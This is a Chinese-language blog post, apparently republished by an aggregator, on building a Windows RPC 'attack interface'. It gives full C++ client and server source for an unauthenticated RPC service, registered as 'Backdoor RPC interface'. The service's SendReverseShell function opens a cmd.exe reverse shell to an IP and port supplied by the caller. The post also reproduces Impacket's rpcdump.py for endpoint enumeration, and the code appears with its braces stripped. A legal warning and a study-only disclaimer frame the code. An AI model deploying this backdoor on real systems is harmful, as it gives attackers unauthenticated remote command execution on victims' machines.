利用Windows“挖矿”Windows创建RPC攻击接口
Posted 鸿渐之翼
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了利用Windows“挖矿”Windows创建RPC攻击接口相关的知识,希望对你有一定的参考价值。

敬告:
《中华人民共和国刑法》第三百八十六条【破坏计算机系统罪;网络服务渎职罪】违反国家规定,对计算机信息系统功能进行删除、修改、增加、干扰,造成计算机系统不能正常运行,后果严重的,处五年以下有期徒刑或者拘役;后果特别严重的,处五年以上有期徒刑。
违反国家规定,对计算机系统中存储、处理或者传输的数据和应用程序进行删除、修改、增加的操作,后果严重的,依照前款规定处罚。
故意制作、传播计算机病毒等破坏性程序,影响计算机系统正常运行,后严重的,依照第一款规定处罚。
单位犯前三款罪的,对单位判处罚金,对其直接负责的主管人员和其他直接负责人员,依照第一款的规定处罚。
声明:本文仅供开发者与信息安全从业者学习参考,请遵守行业道德底线。
RPC技术简介:
RPC英文全称:Remote Procedure Call ,RPC技术适用在windows操作系统上,可以与Linux与MacOS系统作为客户端或服务端进行交互,开发者需要熟悉 Microsoft 接口定义语言 (MIDL) 和 MIDL 编译器。
Microsoft Remote Procedure Call (RPC) defines a powerful technology for creating distributed client/server programs. The RPC run-time stubs and libraries manage most of the processes relating to network protocols and communication.
此服务称为RPC Endpoint Mapper或epmapper

实验设备:Windows
编译工具: Visual Studio2013
RPC实现原理:


Client 端C程序:
#include <iostream>
#include <windows.h>
#include "RemotePrivilegeCall.h"
// Links the rpcrt4.lib that exposes the WinAPI RPC functions
#pragma comment(lib, "rpcrt4.lib")
int main()
RPC_STATUS status; // Store the RPC status
RPC_WSTR szStringBinding = NULL; // Store the binding string
// Used to get a valid binding string
status = RpcStringBindingComposeW(
NULL, // UUID of the interface
(RPC_WSTR)L"ncacn_ip_tcp", // TCP binding
(RPC_WSTR)L"192.168.80.139", // Server IP address
(RPC_WSTR)L"41337", // Port on which the interface is listening
NULL, // Network protocol to use
&szStringBinding // Variable in which the binding string is to be stored
);
printf("BindingString: %s\\n", szStringBinding);
// Validates the binding string and retrieves a binding handle
status = RpcBindingFromStringBindingW(
szStringBinding, // The binding string to validate
&ImplicitHandle // The variable in which is stored the binding handle
);
RpcTryExcept
// Calls the remote function
SendReverseShell(L"192.168.80.129", 4444);
RpcExcept(1)
printf("RPCExec: %d\\n", RpcExceptionCode());
RpcEndExcept
// Libère la mémoire allouée à la chaîne de caractère binding
status = RpcStringFreeW(&szStringBinding);
// Libère le binding handle et déconnecte du serveur RPC
status = RpcBindingFree(&ImplicitHandle);
// Function used to allocate memory to the interface
void* __RPC_USER midl_user_allocate(size_t size)
return malloc(size);
// Function used to free memory allocated to the interface
void __RPC_USER midl_user_free(void* p)
free(p);
RpcStringBindingComposeW : 用于创建我们需要的绑定字符串
RpcBindingFromStringBindingW:将用于连接到端点并绑定到正确的接口
编译客户端:
cl.exe Client.cpp RemotePrivilegeCall_c.c
并在准备好 netcat 侦听器的同时启动它:
Client.exe
Server端:
#include <stdlib.h>
#include <iostream>
#include <winsock2.h>
#include <windows.h>
#include "RemotePrivilegeCall.h"
// Links the rpcrt4.lib that exposes the WinAPI RPC functions
#pragma comment(lib, "rpcrt4.lib")
// Links the ws2_32.lib which contains the socket functions
#pragma comment(lib, "ws2_32.lib")
// Function that sends the reverse shell
void SendReverseShell(wchar_t* ip_address, int port)
printf("Sending reverse shell to: %ws:%d\\n", ip_address, port);
WSADATA wsaData;
SOCKET s1;
struct sockaddr_in hax;
char ip_addr_ascii[16];
STARTUPINFO sui;
PROCESS_INFORMATION pi;
sprintf(ip_addr_ascii, "%ws", ip_address );
WSAStartup(MAKEWORD(2, 2), &wsaData);
s1 = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
hax.sin_family = AF_INET;
hax.sin_port = htons(port);
hax.sin_addr.s_addr = inet_addr(ip_addr_ascii);
WSAConnect(s1, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);
memset(&sui, 0, sizeof(sui));
sui.cb = sizeof(sui);
sui.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
sui.hStdInput = sui.hStdOutput = sui.hStdError = (HANDLE) s1;
LPSTR commandLine = "cmd.exe";
CreateProcess(NULL, commandLine, NULL, NULL, TRUE, 0, NULL, NULL, &sui, &pi);
// Security callback function
RPC_STATUS CALLBACK SecurityCallback(RPC_IF_HANDLE Interface, void* pBindingHandle)
return RPC_S_OK; // Whoever binds to the interface, we will allow the connection
int main()
RPC_STATUS status; // Used to store the RPC function returns
RPC_BINDING_VECTOR* pbindingVector = 0;
// Specify the Rpc endpoints options
status = RpcServerUseProtseqEpW(
(RPC_WSTR)L"ncacn_ip_tcp", // Endpoint to contact
RPC_C_PROTSEQ_MAX_REQS_DEFAULT, // Default value
(RPC_WSTR)L"41337", // Listening port
NULL // Pointer to a security context (we don't care about that)
);
// Register the interface to the RPC runtime
status = RpcServerRegisterIf2(
RemotePrivilegeCall_v1_0_s_ifspec, // Name of the interface defined in RemotePrivilegeCall.h
NULL, // UUID to bind to (NULL means the one from the MIDL file)
NULL, // Interface to use (NULL means the one from the MIDL file)
RPC_IF_ALLOW_CALLBACKS_WITH_NO_AUTH, // Invoke the security callback function
RPC_C_LISTEN_MAX_CALLS_DEFAULT, // Numbers of simultaneous connections
(unsigned)-1, // Maximum size of data block received
SecurityCallback // Name of the function that acts as the security callback
);
// Register the interface to the epmapper
status = RpcServerInqBindings(&pbindingVector);
status = RpcEpRegisterW(
RemotePrivilegeCall_v1_0_s_ifspec, // Name of the interface defined in RemotePrivilegeCall.h
pbindingVector, // Structure contening the binding vectors
0, //
(RPC_WSTR)L"Backdoor RPC interface" // Name of the interface as exposed on port 135
);
// Launch the interface
status = RpcServerListen(
1, // Minimum number of connections
RPC_C_LISTEN_MAX_CALLS_DEFAULT, // Maximum number of connetions
FALSE // Starts the interface immediately
);
// Function used to allocate memory to the interface
void* __RPC_USER midl_user_allocate(size_t size)
return malloc(size);
// Function used to free memory allocated to the interface
void __RPC_USER midl_user_free(void* p)
free(p);
为了使 RPC 服务器正常工作,我们必须使用以下命令将服务器程序和服务器编译成一个二进制文件:
cl.exe Server.cpp RemotePrivilegeCall_s.c
运行Server.exe
Server.exe
并用 rpcdump.py 枚举 epmapper:

我们通过 rpcdumpy.py连接到135端口进行监听。
#!/usr/bin/env python
# Impacket - Collection of Python classes for working with network protocols.
#
# SECUREAUTH LABS. Copyright (C) 2021 SecureAuth Corporation. All rights reserved.
from __future__ import division
from __future__ import print_function
import sys
import logging
import argparse
from impacket.http import AUTH_NTLM
from impacket.examples import logger
from impacket.examples.utils import parse_target
from impacket import uuid, version
from impacket.dcerpc.v5 import transport, epm
from impacket.dcerpc.v5.rpch import RPC_PROXY_INVALID_RPC_PORT_ERR, \\
RPC_PROXY_CONN_A1_0X6BA_ERR, RPC_PROXY_CONN_A1_404_ERR, \\
RPC_PROXY_RPC_OUT_DATA_404_ERR
class RPCDump:
KNOWN_PROTOCOLS =
135: 'bindstr': r'ncacn_ip_tcp:%s[135]',
139: 'bindstr': r'ncacn_np:%s[\\pipe\\epmapper]',
443: 'bindstr': r'ncacn_http:[593,RpcProxy=%s:443]',
445: 'bindstr': r'ncacn_np:%s[\\pipe\\epmapper]',
593: 'bindstr': r'ncacn_http:%s'
def __init__(self, username = '', password = '', domain='', hashes = None, port=135):
self.__username = username
self.__password = password
self.__domain = domain
self.__lmhash = ''
self.__nthash = ''
self.__port = port
self.__stringbinding = ''
if hashes is not None:
self.__lmhash, self.__nthash = hashes.split(':')
def dump(self, remoteName, remoteHost):
"""Dumps the list of endpoints registered with the mapper
listening at addr. remoteName is a valid host name or IP
address in string format.
"""
logging.info('Retrieving endpoint list from %s' % remoteName)
entries = []
self.__stringbinding = self.KNOWN_PROTOCOLS[self.__port]['bindstr'] % remoteName
logging.debug('StringBinding %s' % self.__stringbinding)
rpctransport = transport.DCERPCTransportFactory(self.__stringbinding)
if self.__port in [139, 445]:
# Setting credentials for SMB
rpctransport.set_credentials(self.__username, self.__password, self.__domain,
self.__lmhash, self.__nthash)
# Setting remote host and port for SMB
rpctransport.setRemoteHost(remoteHost)
rpctransport.set_dport(self.__port)
elif self.__port in [443]:
# Setting credentials only for RPC Proxy, but not for the MSRPC level
rpctransport.set_credentials(self.__username, self.__password, self.__domain,
self.__lmhash, self.__nthash)
# Usually when a server doesn't support NTLM, it also doesn't expose epmapper (nowadays
# only RDG servers may potentially expose a epmapper via RPC Proxy).
#
# Also if the auth is not NTLM, there is no way to get a target
# NetBIOS name, but epmapper ACL requires you to specify it.
rpctransport.set_auth_type(AUTH_NTLM)
else:
# We don't need to authenticate to 135 and 593 ports
pass
try:
entries = self.__fetchList(rpctransport)
except Exception as e:
#raise
# This may contain UTF-8
error_text = 'Protocol failed: %s' % e
logging.critical(error_text)
if RPC_PROXY_INVALID_RPC_PORT_ERR in error_text or \\
RPC_PROXY_RPC_OUT_DATA_404_ERR in error_text or \\
RPC_PROXY_CONN_A1_404_ERR in error_text or \\
RPC_PROXY_CONN_A1_0X6BA_ERR in error_text:
logging.critical("This usually means the target does not allow "
"to connect to its epmapper using RpcProxy.")
return
# Display results.
endpoints =
# Let's groups the UUIDS
for entry in entries:
binding = epm.PrintStringBinding(entry['tower']['Floors'])
tmpUUID = str(entry['tower']['Floors'][0])
if (tmpUUID in endpoints) is not True:
endpoints[tmpUUID] =
endpoints[tmpUUID]['Bindings'] = list()
if uuid.uuidtup_to_bin(uuid.string_to_uuidtup(tmpUUID))[:18] in epm.KNOWN_UUIDS:
endpoints[tmpUUID]['EXE'] = epm.KNOWN_UUIDS[uuid.uuidtup_to_bin(uuid.string_to_uuidtup(tmpUUID))[:18]]
else:
endpoints[tmpUUID]['EXE'] = 'N/A'
endpoints[tmpUUID]['annotation'] = entry['annotation'][:-1].decode('utf-8')
endpoints[tmpUUID]['Bindings'].append(binding)
if tmpUUID[:36] in epm.KNOWN_PROTOCOLS:
endpoints[tmpUUID]['Protocol'] = epm.KNOWN_PROTOCOLS[tmpUUID[:36]]
else:
endpoints[tmpUUID]['Protocol'] = "N/A"
#print("Transfer Syntax: %s" % entry['tower']['Floors'][1])
for endpoint in list(endpoints.keys()):
print("Protocol: %s " % endpoints[endpoint]['Protocol'])
print("Provider: %s " % endpoints[endpoint]['EXE'])
print("UUID : %s %s" % (endpoint, endpoints[endpoint]['annotation']))
print("Bindings: ")
for binding in endpoints[endpoint]['Bindings']:
print(" %s" % binding)
print("")
if entries:
num = len(entries)
if 1 == num:
logging.info('Received one endpoint.')
else:
logging.info('Received %d endpoints.' % num)
else:
logging.info('No endpoints found.')
def __fetchList(self, rpctransport):
dce = rpctransport.get_dce_rpc()
dce.connect()
#dce.set_auth_level(ntlm.NTLM_AUTH_PKT_INTEGRITY)
#dce.bind(epm.MSRPC_UUID_PORTMAP)
#rpcepm = epm.DCERPCEpm(dce)
resp = epm.hept_lookup(None, dce=dce)
dce.disconnect()
return resp
# Process command-line arguments.
if __name__ == '__main__':
# Init the example's logger theme
logger.init()
print(version.BANNER)
parser = argparse.ArgumentParser(add_help = True, description = "Dumps the remote RPC enpoints information via epmapper.")
parser.add_argument('target', action='store', help='[[domain/]username[:password]@]<targetName or address>')
parser.add_argument('-debug', action='store_true', help='Turn DEBUG output ON')
group = parser.add_argument_group('connection')
group.add_argument('-target-ip', action='store', metavar="ip address", help='IP Address of the target machine. If '
'ommited it will use whatever was specified as target. This is useful when target is the NetBIOS '
'name and you cannot resolve it')
group.add_argument('-port', choices=['135', '139', '443', '445', '593'], nargs='?', default='135', metavar="destination port",
help='Destination port to connect to RPC Endpoint Mapper')
group = parser.add_argument_group('authentication')
group.add_argument('-hashes', action="store", metavar = "LMHASH:NTHASH", help='NTLM hashes, format is LMHASH:NTHASH')
if len(sys.argv)==1:
parser.print_help()
sys.exit(1)
options = parser.parse_args()
if options.debug is True:
logging.getLogger().setLevel(logging.DEBUG)
# Print the Library's installation path
logging.debug(version.getInstallationPath())
else:
logging.getLogger().setLevel(logging.INFO)
domain, username, password, remoteName = parse_target(options.target)
if domain is None:
domain = ''
if password == '' and username != '' and options.hashes is None:
from getpass import getpass
password = getpass("Password:")
if options.target_ip is None:
options.target_ip = remoteName
dumper = RPCDump(username, password, domain, options.hashes, int(options.port))
dumper.dump(remoteName, options.target_ip)
python3 rpcdumpy.py 192.168.0.23

构建一个RPC接口
以下程序参考微软官方文档
参考: 以上是关于利用Windows“挖矿”Windows创建RPC攻击接口的主要内容,如果未能解决你的问题,请参考以下文章
https://www.codeproject.com/Articles/4837/Introduction-to-RPC-Part-1
https://csandker.io/2021/02/21/Offensive-Windows-IPC-2-RPC.html
https://docs.microsoft.com/en-us/windows/win32/rpc/rpc-start-page
https://www.coresecurity.com/sites/default/files/private-files/publications/2016/05/RicharteSolino_2006-impacketv0.9.6.0.